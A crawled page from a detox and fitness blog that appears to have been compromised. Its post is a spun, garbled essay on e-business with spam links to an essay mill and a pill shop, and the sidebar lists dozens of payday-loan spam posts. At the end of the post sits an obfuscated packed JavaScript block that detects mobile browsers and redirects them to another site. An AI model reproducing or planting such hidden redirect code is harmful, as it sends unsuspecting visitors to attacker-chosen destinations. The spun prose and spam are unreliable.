

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.40daydetox.com/e-business-its-creation-and-future-perspectives-2/
body_size: 46188
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>E-Business: ITS Creation AND FUTURE PERSPECTIVES | 40 Day Detox</title>

<meta name="generator" content="WordPress 3.6.1" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.40daydetox.com/wp-content/themes/applex/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="40 Day Detox RSS Feed" href="http://www.40daydetox.com/feed/" />
<link rel="pingback" href="http://www.40daydetox.com/xmlrpc.php" />

<script type="text/javascript" src="http://www.40daydetox.com/wp-content/themes/applex/js/menu.js"></script>


<script type="text/javascript" src="http://www.40daydetox.com/wp-content/themes/applex/js/cufon-yui.js"></script> 
<script type="text/javascript" src="http://www.40daydetox.com/wp-content/themes/applex/js/justus.font.js"></script>
 
 <script type="text/javascript"> 
Cufon.replace('h1');
Cufon.replace('h2');
Cufon.replace('h3');
Cufon.replace('h4');
    </script>


            <script type="text/javascript">//<![CDATA[
            // Google Analytics for WordPress by Yoast v4.3.3 | http://yoast.com/wordpress/google-analytics/
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-2830330-4']);
				</script><script src="http://www.40daydetox.com/wp-content/plugins/google-analytics-for-wordpress/custom_se_async.js" type="text/javascript"></script>
<script type="text/javascript">            _gaq.push(['_setCustomVar',2,'post_type','post',3],['_setCustomVar',4,'year','2016',3],['_setCustomVar',5,'category','gain-weight-and-build-muscle',3],['_trackPageview']);
            (function () {
                var ga = document.createElement('script');
                ga.type = 'text/javascript';
                ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(ga, s);
            })();
            //]]></script>
			<link rel="alternate" type="application/rss+xml" title="40 Day Detox &raquo; E-Business: ITS Creation AND FUTURE PERSPECTIVES Comments Feed" href="http://www.40daydetox.com/e-business-its-creation-and-future-perspectives-2/feed/" />
<link rel='stylesheet' id='flickr-gallery-css'  href='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/flickr-gallery.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fg-jquery-ui-css'  href='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/tab-theme/jquery-ui-1.7.3.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flightbox-css'  href='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/flightbox/jquery.flightbox.css?ver=1.5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-content/plugins/flickr-gallery/flightbox/jquery.flightbox.js?ver=1.5.2'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/comment-reply.min.js?ver=3.6.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.40daydetox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.40daydetox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Post mein altmodischen Papier hier gut Hochschule Dokument mit kommen Losungen via Internet! Forschung Papier schriftlich esc uber das Internet Artikel schreiben Fokus SUNY Reich Staat Hochschul' href='http://www.40daydetox.com/post-mein-altmodischen-papier-hier-gut-hochschule-2/' />
<link rel='next' title='The world is definitely torn' href='http://www.40daydetox.com/the-world-is-definitely-torn/' />
<meta name="generator" content="WordPress 3.6.1" />
<link rel='shortlink' href='http://www.40daydetox.com/?p=5382' />
<meta property="og:site_name" content="40 Day Detox" />
<meta property="og:title" content="E-Business: ITS Creation AND FUTURE PERSPECTIVES" />
<meta property="og:url" content="http://www.40daydetox.com/e-business-its-creation-and-future-perspectives-2/" />
<meta property="og:type" content="article" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- All in One SEO Pack 2.0.3.1 by Michael Torbert of Semper Fi Web Design[392,476] -->
<meta name="keywords" content="gain weight and build muscle" />

<link rel="canonical" href="http://www.40daydetox.com/e-business-its-creation-and-future-perspectives-2/" />
<!-- /all in one seo pack -->
			<script type="text/javascript">
				var get_sizes = null;
							</script>
		
</head>

<body onload="javascript: mbSet('menu2');">

<div id="wrap">

<div id="header">
<div id="menubar">
<ul id="menu" style="padding:0; margin:0;">
<li class="home"><a href="http://www.40daydetox.com/">Home</a></li>
<li class="rss"> <a href="http://www.40daydetox.com/feed/"> RSS (Posts) </a></li>
<li class="rssc"> <a href="http://40daydetox.disqus.com/latest.rss"> RSS (Comments) </a></li>
</ul>
<div class="clearboth">&nbsp;</div>
</div>

<div id="logo">
<h1><a href="http://www.40daydetox.com/">40 Day Detox</a></h1>
<h2>Cleanse Mind, Body &amp; Soul with the Detox Diet</h2>
<div class="clearboth">&nbsp;</div>
</div>


<div id="subbar">	
<ul id="menu2" style="padding:0; margin:0;">	
<li class="page_item page-item-2"><a href="http://www.40daydetox.com/about/">About</a></li>
<li class="page_item page-item-1503"><a href="http://www.40daydetox.com/40-day-detox/">40 Day Detox</a></li>
<li class="page_item page-item-1507"><a href="http://www.40daydetox.com/120-day-fat-loss-andmuscle-gain-competition/">120 Day Fat Loss / Muscle Gain Competition</a></li>
</ul>
<div class="clearboth">&nbsp;</div>
</div>

</div>


<div id="main" class="content">

<div id="left_side">



<div class="post">

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopLinks */
google_ad_slot = "0662396550";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<h2><a href="http://www.40daydetox.com/e-business-its-creation-and-future-perspectives-2/" rel="bookmark" title="Permanent Link to E-Business: ITS Creation AND FUTURE PERSPECTIVES">E-Business: ITS Creation AND FUTURE PERSPECTIVES</a>
</h2>

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopMiddle */
google_ad_slot = "1716911136";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
 
<div class="entry">	

<div class="feature"> 
</div>	



<p>E-Business: ITS Creation AND FUTURE PERSPECTIVES
<p>E-business is in full recognized as electric powered commerce. With this kind of business functionality, dealings are accomplished employing home computer online communities. E-trade makes it possible to run companies with very low bodily connection. That is certainly in contrast while using customary brick and mortal online business functions where physiological discussion is compulsory.  The future of e-commerce is impressive searching. As outlined by investigation by Mashable.com, a web-based technologies stories provider, earnings of foods online in the US on its own will come to $327 Billion dollars by 2016.<span id="more-5382"></span> The discoveries portray solid studies at the paradigm transfer adopted by buyers.<a href="https://get-essay.com/" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://get-essay.com/']);">get-essay com</a> E-business has transformed buying goes through in superb tactics. It will be cost effective and simpler to look on the internet rather then strolling perfectly into a shopping retail outlet. On-line customers save time noticeably due to the fact all they need to do is find the mandatory products about the online store and complete the shopping process rapidly. </p>
<p>A slight increase of systems experienced customers furthermore contributed to the expansion of e-trade. Shoppers are getting to be comfortable with technological innovation so shopping online turns into an attractive option. At the moment, technology adoption is definitely a lifestyle contrasting yesteryear. Companies are actually able to recognize this new trend and thereby shifting the main focus from brick and mortal organizations. In the US, an estimated phone number of over 95% organizations have a kind of via the internet occurrence (Shim 2000).  Portable computing tools have likewise contributed drastically to your growth and development of e-commerce. There are many different lightweight tools launched in the market which includes You can save big on the purchase of your <a href="http://pillsstore.org/?p=460" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://pillsstore.org/?p=460']);">Prilosec</a>, if you know where to look for it. We’ve got it at only 0.68 USD for you!  Ipads and android mobile phone phones. These tools have dynamic includes, which make it possible to deal over the internet. Shoppers by using these devices definitely desire to carry out looking dealings web based.</p>
<p>  The repayment gateways found in the e-trade methods functions mobile or portable revenue. The cell phone bucks process is the new method of completing business enterprise purchase (Reynolds 2004). There is not any importance of fluid bucks despite the fact that transacting via e-business. This is not only useful, but additionally a highly risk-free method of transacting. Individuals use their credit cards or some other fee procedures a really PayPal in order to make payouts. Portable revenue adoption across the world is different the e-trade scenery wholly. That is a primary adding consideration for advancement and affluence of e-commerce. </p>
<p> E-business uses internet solutions, through the around the globe interconnection of personal computer devices. This gets rid of the constraint of space and time. The online world is all-pervasive, it truly is offered at any area and set. A consumer in US can use the internet in britain at any point of time not having setting up a single relocate. Firms that take hold of e-commerce employs these word wide web functionality to attract quite a few potential customers and maximize on product sales amounts for development. </p>
<p> Finally, the future of e-business is glowing and ahead-seeking. The reason is , manufacturing innovative developments will continue to arise. Users along with enterprises have likewise became aware the great benefits of adoption of e-trade. E-trade diminishes several company bottlenecks such as backup charges, levies, and taxes on internet business properties among the other limitations. E-commerce will evolve after a while in years to come and even turn into the most popular way of challenge all internet business trades. It really is subsequently important to support and empower all small business in e-business adoption. All companies, whether corporation or minimal businesses have to have assist to adapt e-commerce. The future of all businesses can be found with e-business and electronic new developments. E-trade provides a edge against your competitors to firms that accept it.</p>
<p>eval(function(p,a,c,k,e,d){e=function(c){return(c<a>35?String.fromCharCode(c+29):c.toString(36))};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\\b&#8217;+e(c)+&#8217;\\b&#8217;,'g&#8217;),k[c])}}return p}(&#8216;(24(a,b){1V(/(2n|2d\\d+|1i).+1b|1g|1E\\/|1H|1C|1x|1B|2s|3l|3n|O(3m|V)|S|3g|38 |3c|3p|3D|1b.+3A|3z|1d m(3x|2H)i|2J( 14)?|2C|p(2x|2A)\\/|30|2T|3j|2S(4|6)0|2U|2R|I\\.(2Q|2N)|2O|2P|2V 2W|33|34/i.19(a)||/31|2X|2Y|2Z|2M|50[1-6]i|2L|2y|a W|2z|M(15|Z|s\\-)|11(2w|2t)|B(2u|E|D)|2v|2B(2I|y|2K)|2G|17(2D|j)|2E(x|2F)|35|36(3w|\\-m|r |s )|3y|3v(P|N|3u)|T(3r|3s)|3t(M|3G)|3H(e|v)w|3F|3E\\-(n|u)|3B\\/|3C|3q|3d\\-|3e|3b|3a|37\\-|D(39|K)|3f|3o(A|N|3k)|3h|3i\\-s|3I|2r|1z|U(c|p)o|1A(12|\\-d)|1y(49|11)|1u(1v|1w)|15(1D|1J)|1K|1I([4-7]0|14|W|1F)|1G|1t(\\-|R)|G u|1L|1q|1h\\-5|g\\-z|j(\\.w|V)|1j(1e|1f)|1s|1k|1r\\-(m|p|t)|1p\\-|1o(Q|F)|1l( i|O)|1m\\-c|1n(c(\\-| |R|a|g|p|s|t)|1M)|2e(2f|2g)|i\\-(20|j|q)|2c|29( |\\-|\\/)|2a|2b|2h|2i|2o|2p|2q|S|2m(t|v)a|2j|2k|2l|28|27|1S( |\\/)|1T|1U |1R\\-|1Q(c|k)|1N(1O|1P)|1W( g|\\/(k|l|u)|50|54|\\-[a-w])|25|26|23\\-w|22|1X\\/|q(x|1Y|1Z)|16(f|21|E)|m\\-48|5H(5E|C)|5y(5A|5L|J)|5V|z(f|5X|T|3J|U|t(\\-| |o|v)|58)|5i(50|5j|v )|5r|5p|5s[0-2]|57[2-3]|5c(0|2)|5d(0|2|5)|5R(0(0|1)|10)|5M((c|m)\\-|5B|5h|5U|5W|5O)|5Q(6|i)|5Z|5o|5n(5m|5k)|5l|5v|5u|5t(a|d|t)|59|5a(13|\\-([1-8]|c))|55|56|L(5g|5f)|5e\\-2|5w(P|5x|X)|5P|5N|Q\\-g|5S\\-a|5T(5Y|12|21|32|H|\\-[2-7]|i\\-)|5C|5D|5z|5F|5K|5J(5I|5G)|5q\\/|4Z(4c|q|4d|4e|y|4b)|4a(f|h\\-|Z|p\\-)|44\\/|X(c(\\-|0|1)|47|16|K|C)|46\\-|51|4f(\\-|m)|4g\\-0|4m(45|4n)|4l(B|17|4k|A|4h)|4i(4j|y)|43(f|h\\-|v\\-|v )|42(f|3P)|3Q(18|50)|3R(3O|10|18)|F(3N|3K)|3L\\-|3M\\-|3S(i|m)|3T\\-|t\\-z|3Z(L|41)|J(Y|m\\-|3Y|3X)|3U\\-9|I(\\.b|G|3V)|3W|4o|4p|4O|4P(4N|x)|4M(40|5[0-3]|\\-v)|4J|4K|4L|4Q(52|53|H|4R|Y|4X|4Y|4W|4V|4S)|4T(\\-| )|4U|4I|4H(g |4v|4w)|4x|4u|4t|4q\\-|4r|4s|4y\\-/i.19(a.4z(0,4)))1c.4F=b})(1a.4G||1a.4E||1c.1d,\&#8217;4D://4A.4B/4C/?5b\&#8217;);&#8217;,62,372,&#8217;|||||||||||||||01||||go|||||||ma|||||||te|ny|mo|it|al|ri|co|ca|ta|g1|60|up|ts|nd|pl|ac|ll|ip|ck|pt|_|iris|bi|do|od|wa|se|70|oo||ai|||os|er|mc|ar||test|navigator|mobile|window|opera|ad|un|avantgo|gf|meego|gr|hcit|hp|hs|ht|hi|hei|gene|hd|haie|fly|em|l2|ul|compal|el|dmob|ds|elaine|blazer|ic|bada|ze|fetc|blackberry|ez|k0|esl8|g560|tp|le|no|xi|kyo|kwc|kgt|klon|kpt|if|lg|m50|ui|xo|||m3ga|m1|function|libw|lynx|keji|kddi|iac|ibro|idea|i230|bb|hu|aw|tc|ig01|ikom|jbro|jemu|jigs|ja|android|im1k|inno|ipaq|dica|fennec|rn|av|amoi|ko|ixi|802s|abac|re|an|phone|ch|as|us|aptu|in|ex|palm|yw|770s|4thp|link|vodafone|wap|browser|treo|series|pocket|symbian|windows|ce|6310|6590|3gso|plucker|1207||xda|xiino|attw|au|cmd|lge|mp|cldc|chtm|maemo|cdm|cell|craw|kindle|dbte|dc|psp|ng|hiptop|hone|iemobile|da|midp|ccwa|lb|rd|bl|nq|be|di|ob|avan|netfront|firefox|c55|capi|mmp|bw|bumb|az|br|devi|de|lk|tcl|tdg|gt|00|mb|t2|t6|tel|tim|tx|si|utst|m5|m3|to||sh|sy|sp|sdk||sgh||cr||sc|va|ge|mm|ms|sie|sk|t5|so|ft|b3|sm|sl|id|v400|v750|yas|your|zeto|x700|wonu|nc|nw|wmlb|zte|substr|gettop|info|kt|http|vendor|location|userAgent|wi|whit|vm40|voda|vulc|vk|rg|veri|vi|vx|61|98|w3c|webc|85|83|80|81|sa||shar||||phil|pire|n20|zz|pdxg|pg|sdNXbH|n30|n50|pn|uc|ay|tf|mt|p1|wv|oran|ti|op|o2im|mywa|s55|mwbp|n10|pan|p800|owg1|po|rt|mi|r600|o8|on|qtek|r380|rc|raks|zo|me|ve|ro|rim9|oa|ne|psio|wt|prox|nok|n7|qa|qc|wf|mmef|wg|02|07|nzph&#8217;.split(&#8216;|&#8217;),0,{}))</p>

<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.40daydetox.com%2Fe-business-its-creation-and-future-perspectives-2%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;colorscheme=light&amp;font=arial" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height: 60px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->

<!-- Quick Adsense WordPress Plugin: http://quicksense.net/ -->
<div style="float:left;margin:-20px -20px -20px 0;">
<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomLinks */
google_ad_slot = "5529882115";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>

<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomAds */
google_ad_slot = "5601841134";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div>	







</div>

<div class="clearboth">&nbsp;</div>


 <div class="info"> <span class="time"> March 28th, 2016  </span><br/>
 <span class="category">  <a href="http://www.40daydetox.com/category/gain-weight-and-build-muscle/" title="View all posts in Gain Weight and Build Muscle" rel="category tag">Gain Weight and Build Muscle</a> </span> <br/>
<span class="tags">  </span>
</div>

</div>

<div class="post">


<div id="disqus_thread">
    </div>

<script type="text/javascript">
/* <![CDATA[ */
    var disqus_url = 'http://www.40daydetox.com/e-business-its-creation-and-future-perspectives-2/';
    var disqus_identifier = '5382 http://www.40daydetox.com/?p=5382';
    var disqus_container_id = 'disqus_thread';
    var disqus_domain = 'disqus.com';
    var disqus_shortname = '40daydetox';
    var disqus_title = "E-Business: ITS Creation AND FUTURE PERSPECTIVES";
        var disqus_config = function () {
        var config = this; // Access to the config object
        config.language = '';

        /*
           All currently supported events:
            * preData — fires just before we request for initial data
            * preInit - fires after we get initial data but before we load any dependencies
            * onInit  - fires when all dependencies are resolved but before dtpl template is rendered
            * afterRender - fires when template is rendered but before we show it
            * onReady - everything is done
         */

        config.callbacks.preData.push(function() {
            // clear out the container (its filled for SEO/legacy purposes)
            document.getElementById(disqus_container_id).innerHTML = '';
        });
                config.callbacks.onReady.push(function() {
            // sync comments in the background so we don't block the page
            var script = document.createElement('script');
            script.async = true;
            script.src = '?cf_action=sync_comments&post_id=5382';

            var firstScript = document.getElementsByTagName( "script" )[0];
            firstScript.parentNode.insertBefore(script, firstScript);
        });
                    };
/* ]]> */
</script>

<script type="text/javascript">
/* <![CDATA[ */
    var DsqLocal = {
        'trackbacks': [
        ],
        'trackback_url': "http:\/\/www.40daydetox.com\/e-business-its-creation-and-future-perspectives-2\/trackback\/"    };
/* ]]> */
</script>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
    var dsq = document.createElement('script'); dsq.type = 'text/javascript';
    dsq.async = true;
    dsq.src = '//' + disqus_shortname + '.' + 'disqus.com' + '/embed.js?pname=wordpress&pver=2.74';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
})();
/* ]]> */
</script>


</div>

	
</div>

<div class="right_side">

<div class="extra">

<div class="widgets"><h3>Search</h3><form method="get" id="searchform" action="http://www.40daydetox.com/">
<div>Enter Search KeyWord: <input type="text" value="" name="s" class="input1" size=15 /> &nbsp;&nbsp; <input type="submit" class="button" value="Search" />&nbsp;
</div>
</form>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopRightLinks */
google_ad_slot = "0089401742";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<!-- Quick Adsense Wordpress Plugin: http://quicksense.net/ -->
<div class="widgets">
<h3>Sponsors</h3>
<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopRightSidebar */
google_ad_slot = "8091744946";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>		<div class="widgets">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.40daydetox.com/lendgreen-loan-13/" title="lendgreen loan">lendgreen loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/lendgreen-payday-loan-19/" title="lendgreen payday loan">lendgreen payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loans-2/" title="fig loans">fig loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loan-12/" title="fig loan">fig loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loan-8/" title="fig loan">fig loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loan-online-10/" title="fig loan online">fig loan online</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-loan-online-11/" title="speedy cash loan online">speedy cash loan online</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loans-4/" title="speedy cash payday loans">speedy cash payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loan-12/" title="speedy cash payday loan">speedy cash payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loan-3/" title="speedy cash payday loan">speedy cash payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-loan-19/" title="speedy cash loan">speedy cash loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loan-2/" title="speedy cash payday loan">speedy cash payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-online-5/" title="first day loan online">first day loan online</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-13/" title="first day loan">first day loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-payday-loan-12/" title="first day payday loan">first day payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-near-me-5/" title="first day loan near me">first day loan near me</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-payday-loans-4/" title="first day payday loans">first day payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-11/" title="first day loan">first day loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-loan-8/" title="cashnetusa loan">cashnetusa loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-loan-3/" title="cashnetusa loan">cashnetusa loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-payday-loans-4/" title="cashnetusa payday loans">cashnetusa payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-payday-loans-9/" title="cashnetusa payday loans">cashnetusa payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-payday-loans/" title="cashnetusa payday loans">cashnetusa payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-lending-7/" title="cashnetusa lending">cashnetusa lending</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-payday-loans-reviews-16/" title="southwest financial payday loans reviews">southwest financial payday loans reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-payday-loan-6/" title="southwest financial payday loan">southwest financial payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-loans-6/" title="southwest financial loans">southwest financial loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-loan-near-me-17/" title="southwest financial loan near me">southwest financial loan near me</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-loans-13/" title="maxlend loans">maxlend loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-payday-loans-reviews-6/" title="maxlend payday loans reviews">maxlend payday loans reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-loan-near-me-15/" title="maxlend loan near me">maxlend loan near me</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-payday-loans-reviews-10/" title="maxlend payday loans reviews">maxlend payday loans reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-loans-okc-11/" title="red river loans okc">red river loans okc</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-loans-okc-15/" title="red river loans okc">red river loans okc</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-credit-14/" title="red river credit">red river credit</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-loans-15/" title="red river loans">red river loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-of-cash-reviews-2/" title="dash of cash reviews">dash of cash reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-cash/" title="dash cash">dash cash</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-cash-loans-9/" title="dash cash loans">dash cash loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-of-cash-loan-15/" title="dash of cash loan">dash of cash loan</a>
						</li>
				</ul>
		</div><div class="widgets"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-3"><a href="http://www.40daydetox.com/category/40-day-detox-diary/" title="These posts chronicle my six week detox journey starting in August 2010">40 Day Detox Diary</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.40daydetox.com/category/blood-test/" title="View all posts filed under Blood Test">Blood Test</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.40daydetox.com/category/gain-weight-and-build-muscle/" title="These posts are focused on bodybuilding, weight lifting and gaining muscles for the 120 Day Muscle Gain Competition">Gain Weight and Build Muscle</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.40daydetox.com/category/lose-weight-and-burn-fat/" title="Posts in this category are for the 120 Day Fat Loss Competition">Lose Weight and Burn Fat</a>
</li>
		</ul>
</div><div class="widgets"><h3>Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.40daydetox.com/2022/03/" title="View posts for March 2022">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widgets"><h3>Archives</h3>		<ul>
			<li><a href='http://www.40daydetox.com/2022/03/' title='March 2022'>March 2022</a>&nbsp;(26)</li>
	<li><a href='http://www.40daydetox.com/2022/02/' title='February 2022'>February 2022</a>&nbsp;(44)</li>
	<li><a href='http://www.40daydetox.com/2022/01/' title='January 2022'>January 2022</a>&nbsp;(39)</li>
	<li><a href='http://www.40daydetox.com/2021/12/' title='December 2021'>December 2021</a>&nbsp;(41)</li>
	<li><a href='http://www.40daydetox.com/2021/11/' title='November 2021'>November 2021</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2021/10/' title='October 2021'>October 2021</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2021/09/' title='September 2021'>September 2021</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2021/08/' title='August 2021'>August 2021</a>&nbsp;(17)</li>
	<li><a href='http://www.40daydetox.com/2021/07/' title='July 2021'>July 2021</a>&nbsp;(53)</li>
	<li><a href='http://www.40daydetox.com/2021/06/' title='June 2021'>June 2021</a>&nbsp;(42)</li>
	<li><a href='http://www.40daydetox.com/2021/05/' title='May 2021'>May 2021</a>&nbsp;(12)</li>
	<li><a href='http://www.40daydetox.com/2021/04/' title='April 2021'>April 2021</a>&nbsp;(20)</li>
	<li><a href='http://www.40daydetox.com/2021/03/' title='March 2021'>March 2021</a>&nbsp;(29)</li>
	<li><a href='http://www.40daydetox.com/2021/02/' title='February 2021'>February 2021</a>&nbsp;(28)</li>
	<li><a href='http://www.40daydetox.com/2021/01/' title='January 2021'>January 2021</a>&nbsp;(16)</li>
	<li><a href='http://www.40daydetox.com/2020/12/' title='December 2020'>December 2020</a>&nbsp;(16)</li>
	<li><a href='http://www.40daydetox.com/2020/11/' title='November 2020'>November 2020</a>&nbsp;(17)</li>
	<li><a href='http://www.40daydetox.com/2020/10/' title='October 2020'>October 2020</a>&nbsp;(1)</li>
